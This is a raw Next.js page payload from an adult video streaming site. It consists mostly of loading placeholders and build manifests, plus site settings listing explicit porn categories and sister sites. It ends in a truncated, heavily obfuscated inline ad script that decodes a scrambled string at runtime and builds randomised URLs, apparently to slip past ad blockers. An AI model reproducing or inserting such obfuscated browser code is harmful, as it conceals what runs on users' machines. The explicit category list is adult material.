space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"6\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"7\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"8\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"9\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"10\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}],[\"$\",\"div\",\"11\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]]}]]}]]}],[],[]],false]},[[\"$\",\"div\",\"l\",{\"className\":\"p-4 sm:p-6 lg:p-8 max-w-screen-4xl mx-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-12\",\"children\":[[\"$\",\"section\",\"0\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}]]}]]}],[\"$\",\"section\",\"1\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}]]}]]}],[\"$\",\"section\",\"2\",{\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"group\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start gap-3\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col flex-1 space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-full\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-4 w-3/4\"}],[\"$\",\"div\",null,{\"className\":\"animate-pulse rounded-md bg-muted h-3 w-1/2\"}]]}]}]]}]]}]]}]]}]}],[],[]],false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"iMD0MCXOxEGSHsM_rponB\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"8:[\"$\",\"$11\",null,{\"fallback\":null,\"children\":[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]}]\nb:null\nf:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#ffffff\"}],[\"$\",\"meta\",\"3\",{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#09090B\"}]]\na:null\n6:E{\"digest\":\"NEXT_HTTP_ERROR_FALLBACK;404\"}\n"])</script><script>self.__next_f.push([1,"14:I[6205,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"3656\",\"static/chunks/3656-9831acfe22d00ff9.js\",\"8745\",\"static/chunks/8745-08b951b7f0e000b1.js\",\"7281\",\"static/chunks/7281-531e79e0064e72d8.js\",\"4981\",\"static/chunks/4981-9ad0be170ea44c63.js\",\"2330\",\"static/chunks/2330-89e0321d4cf0d916.js\",\"7133\",\"static/chunks/app/(pages)/layout-44cde3a3fe25f122.js\"],\"Header\"]\n15:I[644,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"3656\",\"static/chunks/3656-9831acfe22d00ff9.js\",\"8745\",\"static/chunks/8745-08b951b7f0e000b1.js\",\"7281\",\"static/chunks/7281-531e79e0064e72d8.js\",\"4981\",\"static/chunks/4981-9ad0be170ea44c63.js\",\"2330\",\"static/chunks/2330-89e0321d4cf0d916.js\",\"7133\",\"static/chunks/app/(pages)/layout-44cde3a3fe25f122.js\"],\"Sidebar\"]\n16:I[6541,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"3656\",\"static/chunks/3656-9831acfe22d00ff9.js\",\"8745\",\"static/chunks/8745-08b951b7f0e000b1.js\",\"7281\",\"static/chunks/7281-531e79e0064e72d8.js\",\"4981\",\"static/chunks/4981-9ad0be170ea44c63.js\",\"2330\",\"static/chunks/2330-89e0321d4cf0d916.js\",\"7133\",\"static/chunks/app/(pages)/layout-44cde3a3fe25f122.js\"],\"MainContentWrapper\"]\n"])</script><script>self.__next_f.push([1,"3:[\"$\",\"div\",null,{\"className\":\"h-screen flex flex-col\",\"children\":[[\"$\",\"$L14\",null,{\"settings\":{\"site_name\":\"JAVdesu\",\"app_domain\":\"javdesu.tv\",\"app_main_color\":\"#e97891\",\"logo_url\":\"https://cdns.javdesu.tv/storage/settings/01K07MW7320KJER6463KEXGEHX.png\",\"favicon_url\":\"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png\",\"homepage_title\":\"JAVdesu - Streaming and Download JAV Japanese Adult Videos Free 480p, 720p, 1080p, HD, Censored, Decensored, English Chinese\",\"meta_description\":\"Streaming and Download Japanese Adult Video JAV Subtitle Indonesia HD Porn with English, Chinese, Uncensored, Amateur Porn Free 480p, 720p, 1080p, HD New Bokep Jepang Full Length Movies\",\"meta_keywords\":\"javdesu,bokep indo, bokep barat, jav, nonton jav, jav sub indo,avtube, download jav, streaming jav, japanese adult video\",\"header_scripts\":\"PLAYER JAVDESU SEDANG MAINTENANCE\",\"footer_scripts\":null,\"categories\":[{\"name\":\"16 Hours Or More\",\"slug\":\"16-hours-or-more\"},{\"name\":\"4 Hours Or More\",\"slug\":\"4-hours-or-more\"},{\"name\":\"4 Hours Past Work Time\",\"slug\":\"4-hours-past-work-time\"},{\"name\":\"4HR+\",\"slug\":\"4hr\"},{\"name\":\"8Kvr\",\"slug\":\"8kvr\"},{\"name\":\"AV Idol\",\"slug\":\"av-idol\"},{\"name\":\"Abuse\",\"slug\":\"abuse\"},{\"name\":\"Academy Uniform\",\"slug\":\"academy-uniform\"},{\"name\":\"Acme Orgasm\",\"slug\":\"acme-orgasm\"},{\"name\":\"Acting\",\"slug\":\"acting\"},{\"name\":\"Action\",\"slug\":\"action\"},{\"name\":\"Actress Collection\",\"slug\":\"actress-collection\"},{\"name\":\"Adopted Daughter\",\"slug\":\"adopted-daughter\"},{\"name\":\"Adultery\",\"slug\":\"adultery\"},{\"name\":\"Advertising Idol\",\"slug\":\"advertising-idol\"},{\"name\":\"Affair\",\"slug\":\"affair\"},{\"name\":\"AfreecaTv 19+\",\"slug\":\"afreecatv-19\"},{\"name\":\"Age Fifty\",\"slug\":\"age-fifty\"},{\"name\":\"Amateur\",\"slug\":\"amateur\"},{\"name\":\"Anal\",\"slug\":\"anal\"},{\"name\":\"Anal Sex\",\"slug\":\"anal-sex\"},{\"name\":\"Anchorwoman\",\"slug\":\"anchorwoman\"},{\"name\":\"Anime Character\",\"slug\":\"anime-character\"},{\"name\":\"Annual\",\"slug\":\"annual\"},{\"name\":\"Anus\",\"slug\":\"anus\"},{\"name\":\"Aphrodisiac\",\"slug\":\"aphrodisiac\"},{\"name\":\"Apron\",\"slug\":\"apron\"},{\"name\":\"Artist\",\"slug\":\"artist\"},{\"name\":\"Asian Actress\",\"slug\":\"asian-actress\"},{\"name\":\"Ass Fetish\",\"slug\":\"ass-fetish\"}],\"social_links\":[{\"icon\":\"https://cdns.javdesu.tv/storage/social-icons/01K0J5GPM9NWN4HABY06ZQ4NE2.png\",\"name\":\"DOUJINDESU\",\"link\":\"https://doujindesu.tv\"},{\"icon\":\"https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DZMCQSMFK4W08345BH.png\",\"name\":\"IGODESU\",\"link\":\"https://igodesu.tv\"},{\"icon\":\"https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DTYEKPY6SJ01S5TXVB.png\",\"name\":\"JAVDESU\",\"link\":\"https://javdesu.tv\"},{\"icon\":\"https://cdns.javdesu.tv/storage/social-icons/01K0J5GPME6S2PFRAZHF9J8EJX.png\",\"name\":\"DONASI\",\"link\":\"https://desu.bio/sawerdesu\"}]}}],[\"$\",\"div\",null,{\"className\":\"flex-1 flex flex-row mt-16 overflow-hidden\",\"children\":[[\"$\",\"$L15\",null,{\"settings\":\"$3:props:children:0:props:settings\"}],[\"$\",\"$L16\",null,{\"settings\":\"$3:props:children:0:props:settings\",\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"JAVdesu\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Streaming and Download Japanese Adult Video JAV Subtitle Indonesia HD Porn with English, Chinese, Uncensored, Amateur Porn Free 480p, 720p, 1080p, HD New Bokep Jepang Full Length Movies\"}],[\"$\",\"meta\",\"2\",{\"name\":\"application-name\",\"content\":\"JAVdesu\"}],[\"$\",\"link\",\"3\",{\"rel\":\"manifest\",\"href\":\"/manifest.webmanifest\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"javdesu,bokep indo, bokep barat, jav, nonton jav, jav sub indo,avtube, download jav, streaming jav, japanese adult video\"}],[\"$\",\"link\",\"5\",{\"rel\":\"canonical\",\"href\":\"https://javdesu.tv\"}],[\"$\",\"meta\",\"6\",{\"name\":\"mobile-web-app-capable\",\"content\":\"yes\"}],[\"$\",\"meta\",\"7\",{\"name\":\"apple-mobile-web-app-title\",\"content\":\"JAVdesu\"}],[\"$\",\"meta\",\"8\",{\"name\":\"apple-mobile-web-app-status-bar-style\",\"content\":\"default\"}],[\"$\",\"link\",\"9\",{\"rel\":\"shortcut icon\",\"href\":\"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png\"}],[\"$\",\"link\",\"10\",{\"rel\":\"icon\",\"href\":\"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png\"}],[\"$\",\"link\",\"11\",{\"rel\":\"apple-touch-icon\",\"href\":\"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png\"}]],\"error\":null,\"digest\":\"$undefined\"}\nd:{\"metadata\":\"$13:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"17:I[9243,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"\"]\n1a:I[2173,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"SidebarProvider\"]\n1b:I[3692,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"ThemeWrapper\"]\n1c:I[6874,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"3656\",\"static/chunks/3656-9831acfe22d00ff9.js\",\"8745\",\"static/chunks/8745-08b951b7f0e000b1.js\",\"8974\",\"static/chunks/8974-f4129b161ea2cc21.js\",\"2354\",\"static/chunks/2354-e464548401d5e72c.js\",\"3660\",\"static/chunks/3660-555b07661a18db30.js\",\"3221\",\"static/chunks/3221-67e6543a7341c7c6.js\",\"562\",\"static/chunks/app/(pages)/page-7ac349b653ea4d3c.js\"],\"\"]\n1d:I[2558,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"Toaster\"]\n1e:I[2547,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816"])</script><script>self.__next_f.push([1,"-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"CookieConsent\"]\n1f:I[3728,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"ClientHistatsLoader\"]\n20:I[2408,[\"6874\",\"static/chunks/6874-63e326b69ffc42e9.js\",\"3063\",\"static/chunks/3063-fa3332cf1b18a5cc.js\",\"8718\",\"static/chunks/8718-b971c4525f977c6b.js\",\"2624\",\"static/chunks/2624-4d953c96826131d4.js\",\"816\",\"static/chunks/816-5577f4e092a8810d.js\",\"7177\",\"static/chunks/app/layout-482c2d65b598ae2c.js\"],\"AdScripts\"]\n18:T1da9,"])</script><script>self.__next_f.push([1,"!function(){\"use strict\";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ \u0026}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\\\\`YXSRGFEMLKFDUE=\u003cMAIN:=KJ78G6A5743\u003eA94++555$-~\u0026 |-},$w({!~\u003e=LO\\\\\\`_NKp5+mg?0em;%W\\\\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN\")NKI3H]I20!FP}w\"(xvr%p;hiLKW[M\u00266230668+pp'.replace(/((\\\\x40){2})/g,\"$2\").split(\"\").map(((t,e)=\u003e{const n=t.charCodeAt(0)-32;return n\u003e=0\u0026\u0026n\u003c95?d(32+(n+e)%95):t})).join(\"\"),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g\u003cf.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=\u003eu(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=\u003e{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=\u003e{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=\u003e{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i\u0026\u0026_((()=\u003e{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=\u003e`${k[O(0,k.length-1)]}=${!O(0,1)?(t=\u003e{let e=f[33];for(let n=0;n\u003ct;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=\u003e{const r=((t,e)=\u003e(e+t).split(f[33]).reduce(((t,e)=\u003e31*t+e.charCodeAt(0)\u002633554431),19))(t,e),s=(t=\u003e{let e=t%71387;return()=\u003ee=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=\u003e((t,e)=\u003e{const n=t.charCodeAt(0),r=n\u003c97||n\u003e122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=\u003e{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length\u003e4?[0,2]:[5,9];o.push(...((t,e)=\u003e{const n=[],r=O(t,e);for(let t=0;t\u003cr;t++)n.push(H());return 